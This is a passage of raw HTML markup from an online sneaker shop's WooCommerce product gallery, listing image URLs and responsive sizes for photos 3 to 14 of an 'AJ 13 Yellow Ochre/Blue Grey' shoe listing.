data-thumb="https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon-100x100.jpeg" data-thumb-alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 3" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon.jpeg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon.jpeg"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon-510x510.jpeg" class=" wvs-archive-product-image" alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 3" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon.jpeg" data-large_image="https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon.jpeg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/2_11zon.jpeg 1080w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon-100x100.jpeg" data-thumb-alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 4" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon.jpeg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon.jpeg"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon-510x510.jpeg" class=" wvs-archive-product-image" alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 4" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon.jpeg" data-large_image="https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon.jpeg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/4_11zon.jpeg 1080w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon-100x100.jpeg" data-thumb-alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 5" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon.jpeg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon.jpeg"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon-510x510.jpeg" class=" wvs-archive-product-image" alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 5" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon.jpeg" data-large_image="https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon.jpeg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon-510x510.jpeg 510w, https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon-400x400.jpeg 400w, https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon-800x800.jpeg 800w, https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon-280x280.jpeg 280w, https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon-768x768.jpeg 768w, https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon-247x247.jpeg 247w, https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon-100x100.jpeg 100w, https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon-50x50.jpeg 50w, https://dopekicksworld.com/wp-content/uploads/2024/01/3_11zon.jpeg 1080w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon-100x100.webp" data-thumb-alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 6" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon.webp 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon.webp"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon-510x510.webp" class=" wvs-archive-product-image" alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 6" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon.webp" data-large_image="https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2024/02/74_25_11zon.webp 1080w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon-100x100.webp" data-thumb-alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 7" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon.webp 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon.webp"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon-510x510.webp" class=" wvs-archive-product-image" alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 7" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon.webp" data-large_image="https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2024/02/75_26_11zon.webp 1080w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon-100x100.webp" data-thumb-alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 8" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon.webp 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon.webp"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon-510x510.webp" class=" wvs-archive-product-image" alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 8" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon.webp" data-large_image="https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2024/02/80_31_11zon.webp 1080w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon-100x100.webp" data-thumb-alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 9" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon.webp 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon.webp"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon-510x510.webp" class=" wvs-archive-product-image" alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 9" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon.webp" data-large_image="https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2024/02/78_29_11zon.webp 1080w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon-100x100.webp" data-thumb-alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 10" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon.webp 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon.webp"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon-510x510.webp" class=" wvs-archive-product-image" alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 10" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon.webp" data-large_image="https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2024/02/76_27_11zon.webp 1080w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon-100x100.webp" data-thumb-alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 11" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon.webp 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon.webp"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon-510x510.webp" class=" wvs-archive-product-image" alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 11" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon.webp" data-large_image="https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2024/02/77_28_11zon.webp 1080w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon-100x100.webp" data-thumb-alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 12" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon.webp 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon.webp"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon-510x510.webp" class=" wvs-archive-product-image" alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 12" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon.webp" data-large_image="https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2024/02/79_30_11zon.webp 1080w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon-100x100.webp" data-thumb-alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 13" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon.webp 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon.webp"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon-510x510.webp" class=" wvs-archive-product-image" alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 13" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon.webp" data-large_image="https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2024/02/81_32_11zon.webp 1080w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon-100x100.webp" data-thumb-alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 14" data-thumb-srcset="https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon-100x100.webp 100w, https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon-50x50.webp 50w, https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon.webp 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon.webp"><img width="510" height="510" src="https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon-510x510.webp" class=" wvs-archive-product-image" alt="AJ 13 Yellow Ochre/Blue Grey Shoes Sneakers - nk0003404 - Image 14" data-caption="" data-src="https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon.webp" data-large_image="https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon-510x510.webp 510w, https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon-400x400.webp 400w, https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon-800x800.webp 800w, https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon-280x280.webp 280w, https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon-768x768.webp 768w, https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon-247x247.webp 247w, https://dopekicksworld.com/wp-content/uploads/2024/02/82_33_11zon-100x100.webp 100w, 